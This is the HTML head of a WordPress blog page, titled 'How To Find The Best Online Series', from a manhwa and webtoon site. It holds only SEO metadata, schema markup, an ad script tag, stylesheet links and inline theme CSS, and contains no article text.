

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhwaxyz.net/how-to-find-the-best-online-series/
body_size: 16490
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">

<head>
	<meta name="google-site-verification" content="VYTzsdG9FY-KugoHwuKjZaqpcQJG5d75Qa4vXPVEEgY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How To Find The Best Online Series - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ</title>
<meta name="description" content="Watching a series online can be a fun and exciting way to spend your free time. Many websites have a variety of shows and movies that you can choose from,"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://manhwaxyz.net/how-to-find-the-best-online-series/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Find The Best Online Series - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta property="og:description" content="Watching a series online can be a fun and exciting way to spend your free time. Many websites have a variety of shows and movies that you can choose from," />
<meta property="og:url" content="https://manhwaxyz.net/how-to-find-the-best-online-series/" />
<meta property="og:site_name" content="Manhwa XYZ" />
<meta property="article:section" content="Entertainment" />
<meta property="og:updated_time" content="2024-06-16T06:09:50+00:00" />
<meta property="og:image" content="https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-28T161635.234.jpg" />
<meta property="og:image:secure_url" content="https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-28T161635.234.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Online Series" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-28T10:16:59+00:00" />
<meta property="article:modified_time" content="2024-06-16T06:09:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Find The Best Online Series - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta name="twitter:description" content="Watching a series online can be a fun and exciting way to spend your free time. Many websites have a variety of shows and movies that you can choose from," />
<meta name="twitter:image" content="https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-28T161635.234.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://manhwaxyz.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://manhwaxyz.net/#website","url":"https://manhwaxyz.net","name":"Manhwa XYZ","publisher":{"@id":"https://manhwaxyz.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-28T161635.234.jpg","url":"https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-28T161635.234.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://manhwaxyz.net/how-to-find-the-best-online-series/#webpage","url":"https://manhwaxyz.net/how-to-find-the-best-online-series/","name":"How To Find The Best Online Series - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","datePublished":"2024-01-28T10:16:59+00:00","dateModified":"2024-06-16T06:09:50+00:00","isPartOf":{"@id":"https://manhwaxyz.net/#website"},"primaryImageOfPage":{"@id":"https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-28T161635.234.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://manhwaxyz.net/author/james-william/","name":"James William","url":"https://manhwaxyz.net/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://manhwaxyz.net/"]},{"@type":"BlogPosting","headline":"How To Find The Best Online Series - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","keywords":"Online Series,\u0e14\u0e39\u0e0b\u0e35\u0e23\u0e35\u0e48\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c","datePublished":"2024-01-28T10:16:59+00:00","dateModified":"2024-06-16T06:09:50+00:00","articleSection":"Entertainment","author":{"@id":"https://manhwaxyz.net/author/james-william/","name":"James William"},"publisher":{"@id":"https://manhwaxyz.net/#person"},"description":"Watching a series online can be a fun and exciting way to spend your free time. Many websites have a variety of shows and movies that you can choose from,","name":"How To Find The Best Online Series - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","@id":"https://manhwaxyz.net/how-to-find-the-best-online-series/#richSnippet","isPartOf":{"@id":"https://manhwaxyz.net/how-to-find-the-best-online-series/#webpage"},"image":{"@id":"https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-28T161635.234.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://manhwaxyz.net/how-to-find-the-best-online-series/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Feed" href="https://manhwaxyz.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Comments Feed" href="https://manhwaxyz.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Fhow-to-find-the-best-online-series%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Fhow-to-find-the-best-online-series%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manhwaxyz.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/bootstrap.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manhwaxyz.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/animate.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/icofonts.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/owlcarousel.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/slick.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/magnific-popup.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/style.css?ver=3.6' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>

        body{ font-family:"Arimo"; }
        h1,h2,h3,h4,h5,
        .navbar-container .navbar .nav-item a { 
            font-family:"Heebo";font-style:normal;font-weight:400; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Heebo";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #d72924;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #d72924;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #c2211c;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #c2211c;

        }
        .menu-toggler{
            background-color: #c2211c !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#d72924;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
       
    
        
/*# sourceURL=vinkmag-style-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-blog-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/blog.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/responsive.css?ver=3.6' type='text/css' media='all' />
